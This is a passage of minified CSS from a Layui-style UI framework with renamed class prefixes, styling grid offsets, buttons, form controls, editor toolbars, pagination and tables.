-sm-offset4{margin-left:33.33333333%}.z0dd2ccol-sm-offset5{margin-left:41.66666667%}.z0dd2ccol-sm-offset6{margin-left:50%}.z0dd2ccol-sm-offset7{margin-left:58.33333333%}.z0dd2ccol-sm-offset8{margin-left:66.66666667%}.z0dd2ccol-sm-offset9{margin-left:75%}.z0dd2ccol-sm-offset10{margin-left:83.33333333%}.z0dd2ccol-sm-offset11{margin-left:91.66666667%}.z0dd2ccol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z0dd2ccontainer{width:970px}.z0dd2chide-md{display:none!important}.z0dd2cshow-md-block{display:block!important}.z0dd2cshow-md-inline{display:inline!important}.z0dd2cshow-md-inline-block{display:inline-block!important}.z0dd2ccol-md1,.z0dd2ccol-md10,.z0dd2ccol-md11,.z0dd2ccol-md12,.z0dd2ccol-md2,.z0dd2ccol-md2-4,.z0dd2ccol-md3,.z0dd2ccol-md4,.z0dd2ccol-md5,.z0dd2ccol-md6,.z0dd2ccol-md7,.z0dd2ccol-md8,.z0dd2ccol-md9{float:left}.z0dd2ccol-md1{width:8.33333333%}.z0dd2ccol-md2{width:16.66666667%}.z0dd2ccol-md2-4{width:20%}.z0dd2ccol-md3{width:25%}.z0dd2ccol-md4{width:33.33333333%}.z0dd2ccol-md5{width:41.66666667%}.z0dd2ccol-md6{width:50%}.z0dd2ccol-md7{width:58.33333333%}.z0dd2ccol-md8{width:66.66666667%}.z0dd2ccol-md9{width:75%}.z0dd2ccol-md10{width:83.33333333%}.z0dd2ccol-md11{width:91.66666667%}.z0dd2ccol-md12{width:100%}.z0dd2ccol-md-offset1{margin-left:8.33333333%}.z0dd2ccol-md-offset2{margin-left:16.66666667%}.z0dd2ccol-md-offset3{margin-left:25%}.z0dd2ccol-md-offset4{margin-left:33.33333333%}.z0dd2ccol-md-offset5{margin-left:41.66666667%}.z0dd2ccol-md-offset6{margin-left:50%}.z0dd2ccol-md-offset7{margin-left:58.33333333%}.z0dd2ccol-md-offset8{margin-left:66.66666667%}.z0dd2ccol-md-offset9{margin-left:75%}.z0dd2ccol-md-offset10{margin-left:83.33333333%}.z0dd2ccol-md-offset11{margin-left:91.66666667%}.z0dd2ccol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z0dd2ccontainer{width:1170px}.z0dd2chide-lg{display:none!important}.z0dd2cshow-lg-block{display:block!important}.z0dd2cshow-lg-inline{display:inline!important}.z0dd2cshow-lg-inline-block{display:inline-block!important}.z0dd2ccol-lg1,.z0dd2ccol-lg10,.z0dd2ccol-lg11,.z0dd2ccol-lg12,.z0dd2ccol-lg2,.z0dd2ccol-lg3,.z0dd2ccol-lg4,.z0dd2ccol-lg5,.z0dd2ccol-lg6,.z0dd2ccol-lg7,.z0dd2ccol-lg8,.z0dd2ccol-lg9{float:left}.z0dd2ccol-lg1{width:8.33333333%}.z0dd2ccol-lg2{width:16.66666667%}.z0dd2ccol-lg3{width:25%}.z0dd2ccol-lg4{width:33.33333333%}.z0dd2ccol-lg5{width:41.66666667%}.z0dd2ccol-lg6{width:50%}.z0dd2ccol-lg7{width:58.33333333%}.z0dd2ccol-lg8{width:66.66666667%}.z0dd2ccol-lg9{width:75%}.z0dd2ccol-lg10{width:83.33333333%}.z0dd2ccol-lg11{width:91.66666667%}.z0dd2ccol-lg12{width:100%}.z0dd2ccol-lg-offset1{margin-left:8.33333333%}.z0dd2ccol-lg-offset2{margin-left:16.66666667%}.z0dd2ccol-lg-offset3{margin-left:25%}.z0dd2ccol-lg-offset4{margin-left:33.33333333%}.z0dd2ccol-lg-offset5{margin-left:41.66666667%}.z0dd2ccol-lg-offset6{margin-left:50%}.z0dd2ccol-lg-offset7{margin-left:58.33333333%}.z0dd2ccol-lg-offset8{margin-left:66.66666667%}.z0dd2ccol-lg-offset9{margin-left:75%}.z0dd2ccol-lg-offset10{margin-left:83.33333333%}.z0dd2ccol-lg-offset11{margin-left:91.66666667%}.z0dd2ccol-lg-offset12{margin-left:100%}}.z0dd2ccol-space1{margin:-.5px}.z0dd2ccol-space1>*{padding:.5px}.z0dd2ccol-space2{margin:-1px}.z0dd2ccol-space2>*{padding:1px}.z0dd2ccol-space4{margin:-2px}.z0dd2ccol-space4>*{padding:2px}.z0dd2ccol-space5{margin:-2.5px}.z0dd2ccol-space5>*{padding:2.5px}.z0dd2ccol-space6{margin:-3px}.z0dd2ccol-space6>*{padding:3px}.z0dd2ccol-space8{margin:-4px}.z0dd2ccol-space8>*{padding:4px}.z0dd2ccol-space10{margin:-5px}.z0dd2ccol-space10>*{padding:5px}.z0dd2ccol-space12{margin:-6px}.z0dd2ccol-space12>*{padding:6px}.z0dd2ccol-space14{margin:-7px}.z0dd2ccol-space14>*{padding:7px}.z0dd2ccol-space15{margin:-7.5px}.z0dd2ccol-space15>*{padding:7.5px}.z0dd2ccol-space16{margin:-8px}.z0dd2ccol-space16>*{padding:8px}.z0dd2ccol-space18{margin:-9px}.z0dd2ccol-space18>*{padding:9px}.z0dd2ccol-space20{margin:-10px}.z0dd2ccol-space20>*{padding:10px}.z0dd2ccol-space22{margin:-11px}.z0dd2ccol-space22>*{padding:11px}.z0dd2ccol-space24{margin:-12px}.z0dd2ccol-space24>*{padding:12px}.z0dd2ccol-space25{margin:-12.5px}.z0dd2ccol-space25>*{padding:12.5px}.z0dd2ccol-space26{margin:-13px}.z0dd2ccol-space26>*{padding:13px}.z0dd2ccol-space28{margin:-14px}.z0dd2ccol-space28>*{padding:14px}.z0dd2ccol-space30{margin:-15px}.z0dd2ccol-space30>*{padding:15px}.z0dd2cbtn,.z0dd2cinput,.z0dd2cselect,.z0dd2ctextarea,.z0dd2cupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z0dd2celem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z0dd2cquote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z0dd2celem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z0dd2celem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z0dd2cfield-title{margin:10px 0 20px;border-width:1px 0 0}.z0dd2cfield-box{padding:15px}.z0dd2cfield-title .z0dd2cfield-box{padding:10px 0}.z0dd2cprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z0dd2cprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z0dd2cprogress-big,.z0dd2cprogress-big .z0dd2cprogress-bar{height:18px;line-height:18px}.z0dd2cprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z0dd2cprogress-big .z0dd2cprogress-text{position:static;padding:0 10px;color:#fff}.z0dd2ccollapse{border-width:1px;border-style:solid;border-radius:2px}.z0dd2ccolla-content,.z0dd2ccolla-item{border-top-width:1px;border-top-style:solid}.z0dd2ccolla-item:first-child{border-top:none}.z0dd2ccolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z0dd2ccolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z0dd2ccolla-icon{position:absolute;left:15px;top:0;font-size:14px}.z0dd2ccard-body,.z0dd2ccard-header,.z0dd2cform-label,.z0dd2cform-mid,.z0dd2cform-select,.z0dd2cinput-block,.z0dd2cinput-inline,.z0dd2cpanel,.z0dd2ctextarea{position:relative}.z0dd2ccard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z0dd2cform-select dl,.z0dd2cpanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z0dd2ccard:last-child{margin-bottom:0}.z0dd2ccard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z0dd2ccard-body{padding:10px 15px;line-height:24px}.z0dd2ccard-body[pad15]{padding:15px}.z0dd2ccard-body[pad20]{padding:20px}.z0dd2ccard-body .z0dd2ctable{margin:5px 0}.z0dd2ccard .z0dd2ctab{margin:0}.z0dd2cpanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z0dd2cbg-black,.z0dd2cbg-blue,.z0dd2cbg-cyan,.z0dd2cbg-green,.z0dd2cbg-orange,.z0dd2cbg-red{color:#fff!important}.z0dd2cpanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z0dd2cborder,.z0dd2cborder-black,.z0dd2cborder-blue,.z0dd2cborder-cyan,.z0dd2cborder-green,.z0dd2cborder-orange,.z0dd2cborder-red{border-width:1px;border-style:solid}.z0dd2cauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z0dd2cbg-red{background-color:#FF5722!important}.z0dd2cbg-orange{background-color:#FFB800!important}.z0dd2cbg-green{background-color:#009688!important}.z0dd2cbg-cyan{background-color:#2F4056!important}.z0dd2cbg-blue{background-color:#1E9FFF!important}.z0dd2cbg-black{background-color:#393D49!important}.z0dd2cbg-gray{background-color:#FAFAFA!important;color:#666!important}.z0dd2cbadge-rim,.z0dd2cborder,.z0dd2ccolla-content,.z0dd2ccolla-item,.z0dd2ccollapse,.z0dd2celem-field,.z0dd2cform-pane .z0dd2cform-item[pane],.z0dd2cform-pane .z0dd2cform-label,.z0dd2cinput,.z0dd2clayedit,.z0dd2clayedit-tool,.z0dd2cpanel,.z0dd2cquote-nm,.z0dd2cselect,.z0dd2ctab-bar,.z0dd2ctab-card,.z0dd2ctab-title,.z0dd2ctab-title .z0dd2cthis:after,.z0dd2ctextarea{border-color:#eee}.z0dd2cborder{color:#666!important}.z0dd2cborder-red{border-color:#FF5722!important;color:#FF5722!important}.z0dd2cborder-orange{border-color:#FFB800!important;color:#FFB800!important}.z0dd2cborder-green{border-color:#009688!important;color:#009688!important}.z0dd2cborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.z0dd2cborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z0dd2cborder-black{border-color:#393D49!important;color:#393D49!important}.z0dd2ctimeline-item:before{background-color:#eee}.z0dd2ctext{line-height:1.6;font-size:14px;color:#666}.z0dd2ctext h1,.z0dd2ctext h2,.z0dd2ctext h3{font-weight:500;color:#333}.z0dd2ctext h1{font-size:30px}.z0dd2ctext h2{font-size:24px}.z0dd2ctext h3{font-size:18px}.z0dd2ctext a:not(.z0dd2cbtn){color:#01AAED}.z0dd2ctext a:not(.z0dd2cbtn):hover{text-decoration:underline}.z0dd2ctext ul{padding:5px 0 5px 15px}.z0dd2ctext ul li{margin-top:5px;list-style-type:disc}.z0dd2ctext em,.z0dd2cword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z0dd2ctext p{margin:10px 0}.z0dd2ctext p:first-child{margin-top:0}.z0dd2cfont-12{font-size:12px!important}.z0dd2cfont-14{font-size:14px!important}.z0dd2cfont-16{font-size:16px!important}.z0dd2cfont-18{font-size:18px!important}.z0dd2cfont-20{font-size:20px!important}.z0dd2cfont-red{color:#FF5722!important}.z0dd2cfont-orange{color:#FFB800!important}.z0dd2cfont-green{color:#009688!important}.z0dd2cfont-cyan{color:#2F4056!important}.z0dd2cfont-blue{color:#01AAED!important}.z0dd2cfont-black{color:#000!important}.z0dd2cfont-gray{color:#c2c2c2!important}.z0dd2cbtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z0dd2cbtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z0dd2cbtn:active{opacity:1;filter:alpha(opacity=100)}.z0dd2cbtn+.z0dd2cbtn{margin-left:10px}.z0dd2cbtn-container{font-size:0}.z0dd2cbtn-container .z0dd2cbtn{margin-right:10px;margin-bottom:10px}.z0dd2cbtn-container .z0dd2cbtn+.z0dd2cbtn{margin-left:0}.z0dd2ctable .z0dd2cbtn-container .z0dd2cbtn{margin-bottom:9px}.z0dd2cbtn-radius{border-radius:100px}.z0dd2cbtn .z0dd2cicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z0dd2cbtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z0dd2cbtn-primary:hover{border-color:#009688;color:#333}.z0dd2cbtn-normal{background-color:#1E9FFF}.z0dd2cbtn-warm{background-color:#FFB800}.z0dd2cbtn-danger{background-color:#FF5722}.z0dd2cbtn-checked{background-color:#5FB878}.z0dd2cbtn-disabled,.z0dd2cbtn-disabled:active,.z0dd2cbtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z0dd2cbtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z0dd2cbtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z0dd2cbtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z0dd2cbtn-xs i{font-size:12px!important}.z0dd2cbtn-group{vertical-align:middle;font-size:0}.z0dd2cbtn-group .z0dd2cbtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z0dd2cbtn-group .z0dd2cbtn-primary{border-left:none}.z0dd2cbtn-group .z0dd2cbtn-primary:hover{border-color:#d2d2d2;color:#009688}.z0dd2cbtn-group .z0dd2cbtn:first-child{border-left:none;border-radius:2px 0 0 2px}.z0dd2cbtn-group .z0dd2cbtn-primary:first-child{border-left:1px solid #d2d2d2}.z0dd2cbtn-group .z0dd2cbtn:last-child{border-radius:0 2px 2px 0}.z0dd2cbtn-group .z0dd2cbtn+.z0dd2cbtn{margin-left:0}.z0dd2cbtn-group+.z0dd2cbtn-group{margin-left:10px}.z0dd2cbtn-fluid{width:100%}.z0dd2cinput,.z0dd2cselect,.z0dd2ctextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z0dd2cinput::-webkit-input-placeholder,.z0dd2cselect::-webkit-input-placeholder,.z0dd2ctextarea::-webkit-input-placeholder{line-height:1.3}.z0dd2cinput,.z0dd2ctextarea{display:block;width:100%;padding-left:10px}.z0dd2cinput:hover,.z0dd2ctextarea:hover{border-color:#eee!important}.z0dd2cinput:focus,.z0dd2ctextarea:focus{border-color:#d2d2d2!important}.z0dd2ctextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z0dd2cselect{padding:0 10px}.z0dd2cform input[type=checkbox],.z0dd2cform input[type=radio],.z0dd2cform select{display:none}.z0dd2cform [lay-ignore]{display:initial}.z0dd2cform-item{margin-bottom:15px;clear:both;*zoom:1}.z0dd2cform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z0dd2cform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z0dd2cform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z0dd2cform-item .z0dd2cinline{margin-bottom:5px;margin-right:10px}.z0dd2cinput-block{margin-left:110px;min-height:36px}.z0dd2cinput-inline{display:inline-block;vertical-align:middle}.z0dd2cform-item .z0dd2cinput-inline{float:left;width:190px;margin-right:10px}.z0dd2cform-text .z0dd2cinput-inline{width:auto}.z0dd2cform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z0dd2cform-danger+.z0dd2cform-select .z0dd2cinput,.z0dd2cform-danger:focus{border-color:#FF5722!important}.z0dd2cform-select .z0dd2cinput{padding-right:30px;cursor:pointer}.z0dd2cform-select .z0dd2cedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z0dd2cform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z0dd2cform-select dl dd,.z0dd2cform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z0dd2cform-select dl dt{font-size:12px;color:#999}.z0dd2cform-select dl dd{cursor:pointer}.z0dd2cform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z0dd2cform-select .z0dd2cselect-group dd{padding-left:20px}.z0dd2cform-select dl dd.z0dd2cselect-tips{padding-left:10px!important;color:#999}.z0dd2cform-select dl dd.z0dd2cthis{background-color:#5FB878;color:#fff}.z0dd2cform-checkbox,.z0dd2cform-select dl dd.z0dd2cdisabled{background-color:#fff}.z0dd2cform-selected dl{display:block}.z0dd2cform-checkbox,.z0dd2cform-checkbox *,.z0dd2cform-switch{display:inline-block;vertical-align:middle}.z0dd2cform-selected .z0dd2cedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z0dd2cform-selected .z0dd2cedge{margin-top:-9px\0/IE9}.z0dd2cform-selectup dl{top:auto;bottom:42px}.z0dd2cselect-none{margin:5px 0;text-align:center;color:#999}.z0dd2cselect-disabled .z0dd2cdisabled{border-color:#eee!important}.z0dd2cselect-disabled .z0dd2cedge{border-top-color:#d2d2d2}.z0dd2cform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z0dd2cform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z0dd2cform-checkbox:hover span{background-color:#c2c2c2}.z0dd2cform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z0dd2cform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z0dd2cform-checked,.z0dd2cform-checked:hover{border-color:#5FB878}.z0dd2cform-checked span,.z0dd2cform-checked:hover span{background-color:#5FB878}.z0dd2cform-checked i,.z0dd2cform-checked:hover i{color:#5FB878}.z0dd2cform-item .z0dd2cform-checkbox{margin-top:4px}.z0dd2cform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z0dd2cform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z0dd2cform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z0dd2cform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z0dd2cform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z0dd2ccheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z0dd2ccheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z0dd2cform-item .z0dd2cform-checkbox[lay-skin=primary]{margin-top:10px}.z0dd2cform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z0dd2cform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z0dd2cform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z0dd2cform-onswitch{border-color:#5FB878;background-color:#5FB878}.z0dd2ccheckbox-disabled,.z0dd2ccheckbox-disabled i{border-color:#eee!important}.z0dd2cform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z0dd2cform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z0dd2ccheckbox-disabled span{background-color:#eee!important}.z0dd2ccheckbox-disabled em{color:#d2d2d2!important}.z0dd2ccheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z0dd2cform-radio,.z0dd2cform-radio *{display:inline-block;vertical-align:middle}.z0dd2cform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z0dd2cform-radio *{font-size:14px}.z0dd2cform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z0dd2cform-radio:hover *,.z0dd2cform-radioed,.z0dd2cform-radioed>i{color:#5FB878}.z0dd2cradio-disabled>i{color:#eee!important}.z0dd2cradio-disabled *{color:#c2c2c2!important}.z0dd2cform-pane .z0dd2cform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z0dd2cform-pane .z0dd2cinput-inline{margin-left:-1px}.z0dd2cform-pane .z0dd2cinput-block{margin-left:110px;left:-1px}.z0dd2cform-pane .z0dd2cinput{border-radius:0 2px 2px 0}.z0dd2cform-pane .z0dd2cform-text .z0dd2cform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z0dd2cform-pane .z0dd2cform-text .z0dd2cinput-inline{display:block;margin:0;top:-1px;clear:both}.z0dd2cform-pane .z0dd2cform-text .z0dd2cinput-block{margin:0;left:0;top:-1px}.z0dd2cform-pane .z0dd2cform-text .z0dd2ctextarea{min-height:100px;border-radius:0 0 2px 2px}.z0dd2cform-pane .z0dd2cform-checkbox{margin:4px 0 4px 10px}.z0dd2cform-pane .z0dd2cform-radio,.z0dd2cform-pane .z0dd2cform-switch{margin-top:6px;margin-left:10px}.z0dd2cform-pane .z0dd2cform-item[pane]{position:relative;border-width:1px;border-style:solid}.z0dd2cform-pane .z0dd2cform-item[pane] .z0dd2cform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z0dd2cform-pane .z0dd2cform-item[pane] .z0dd2cinput-inline{margin-left:110px}@media screen and (max-width:450px){.z0dd2cform-item .z0dd2cform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0dd2cform-item .z0dd2cinline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z0dd2cform-item .z0dd2cinline:after{content:'\20';clear:both;display:block;height:0}.z0dd2cform-item .z0dd2cinput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z0dd2cform-item .z0dd2cinput-inline+.z0dd2cform-mid{margin-left:110px;top:-5px;padding:0}.z0dd2cform-item .z0dd2cform-checkbox{margin-right:5px;margin-bottom:5px}}.z0dd2clayedit{border-width:1px;border-style:solid;border-radius:2px}.z0dd2clayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z0dd2clayedit-tool .layedit-tool-mid,.z0dd2clayedit-tool .z0dd2cicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z0dd2clayedit-tool .z0dd2cicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z0dd2clayedit-tool .z0dd2cicon:hover{color:#393D49}.z0dd2clayedit-tool .z0dd2cicon:active{color:#000}.z0dd2clayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z0dd2clayedit-tool .z0dd2cdisabled,.z0dd2clayedit-tool .z0dd2cdisabled:hover{color:#d2d2d2;cursor:not-allowed}.z0dd2clayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z0dd2clayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z0dd2claypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z0dd2claypage>a:first-child,.z0dd2claypage>a:first-child em{border-radius:2px 0 0 2px}.z0dd2claypage>a:last-child,.z0dd2claypage>a:last-child em{border-radius:0 2px 2px 0}.z0dd2claypage>:first-child{margin-left:0!important}.z0dd2claypage>:last-child{margin-right:0!important}.z0dd2claypage a,.z0dd2claypage button,.z0dd2claypage input,.z0dd2claypage select,.z0dd2claypage span{border:1px solid #eee}.z0dd2claypage a,.z0dd2claypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z0dd2cflow-more a *,.z0dd2claypage input,.z0dd2ctable-view select[lay-ignore]{display:inline-block}.z0dd2claypage a:hover{color:#009688}.z0dd2claypage em{font-style:normal}.z0dd2claypage .z0dd2claypage-spr{color:#999;font-weight:700}.z0dd2claypage a{text-decoration:none}.z0dd2claypage .z0dd2claypage-curr{position:relative}.z0dd2claypage .z0dd2claypage-curr em{position:relative;color:#fff}.z0dd2claypage .z0dd2claypage-curr .z0dd2claypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z0dd2claypage-em{border-radius:2px}.z0dd2claypage-next em,.z0dd2claypage-prev em{font-family:Sim sun;font-size:16px}.z0dd2claypage .z0dd2claypage-count,.z0dd2claypage .z0dd2claypage-limits,.z0dd2claypage .z0dd2claypage-refresh,.z0dd2claypage .z0dd2claypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z0dd2claypage .z0dd2claypage-limits,.z0dd2claypage .z0dd2claypage-refresh{vertical-align:top}.z0dd2claypage .z0dd2claypage-refresh i{font-size:18px;cursor:pointer}.z0dd2claypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z0dd2claypage .z0dd2claypage-skip{height:30px;line-height:30px;color:#999}.z0dd2claypage button,.z0dd2claypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z0dd2claypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z0dd2claypage input:focus,.z0dd2claypage select:focus{border-color:#009688!important}.z0dd2claypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z0dd2ctable,.z0dd2ctable-view{margin:10px 0}.z0dd2cflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z0dd2cflow-more a{height:32px;line-height:32px}.z0dd2cflow-more a *{vertical-align:top}.z0dd2cflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z0dd2cflow-more a cite:hover{opacity:.8}.z0dd2cflow-more a i{font-size:30px;color:#737383}.z0dd2ctable{width:100%;background-color:#fff;color:#666}.z0dd2ctable tr{transition:all .3s;-webkit-transition:all .3s}.z0dd2ctable th{text-align:left;font-weight:400}.z0dd2ctable tbody tr:hover,.z0dd2ctable thead tr,.z0dd2ctable-click,.z0dd2ctable-header,.z0dd2ctable-hover,.z0dd2ctable-mend,.z0dd2ctable-patch,.z0dd2ctable-tool,.z0dd2ctable-total,.z0dd2ctable-total tr,.z0dd2ctable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z0dd2ctable td,.z0dd2ctable th,.z0dd2ctable-col-set,.z0dd2ctable-fixed-r,.z0dd2ctable-grid-down,.z0dd2ctable-header,.z0dd2ctable-page,.z0dd2ctable-tips-main,.z0dd2ctable-tool,.z0dd2ctable-total,.z0dd2ctable-view,.z0dd2ctable[lay-skin=line],.z0dd2ctable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z0dd2ctable td,.z0dd2ctable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z0dd2ctable[lay-skin=line] td,.z0dd2ctable[lay-skin=line] th{border-width:0 0 1px}.z0dd2ctable[lay-skin=row] td,.z0dd2ctable[lay-skin=row] th{border-width:0 1px 0 0}.z0dd2ctable[lay-skin=nob] td,.z0dd2ctable[lay-skin=nob] th{border:none}.z0dd2ctable img{max-width:100px}.z0dd2ctable[lay-size=lg] td,.z0dd2ctable[lay-size=lg] th{padding:15px 30px}.z0dd2ctable-view .z0dd2ctable[lay-size=lg] .z0dd2ctable-cell{height:40px;line-height:40px}.z0dd2ctable[lay-size=sm] td,.z0dd2ctable[lay-size=sm] th{font-size:12px;padding:5px 10px}.z0dd2ctable-view .z0dd2ctable[lay-size=sm] .z0dd2ctable-cell{height:20px;line-height:20px}.z0dd2ctable[lay-data]{display:none}.z0dd2ctable-box{position:relative;overflow:hidden}.z0dd2ctable-view .z0dd2ctable{position:relative;width:auto;margin:0}.z0dd2ctable-view .z0dd2ctable[lay-skin=line]{border-width:0 1px 0 0}.z0dd2ctable-view .z0dd2ctable[lay-skin=row]{border-width:0 0 1px}.z0dd2ctable-view .z0dd2ctable td,.z0dd2ctable-view .z0dd2ctable th{padding:5px 0;border-top:none;border-left:none}.z0dd2ctable-view .z0dd2ctable th.z0dd2cunselect .z0dd2ctable-cell span{cursor:pointer}.z0dd2ctable-view .z0dd2ctable td{cursor:default}.z0dd2ctable-view .z0dd2ctable td[data-edit=text]{cursor:text}.z0dd2ctable-view .z0dd2cform-checkbox[lay-skin=primary] 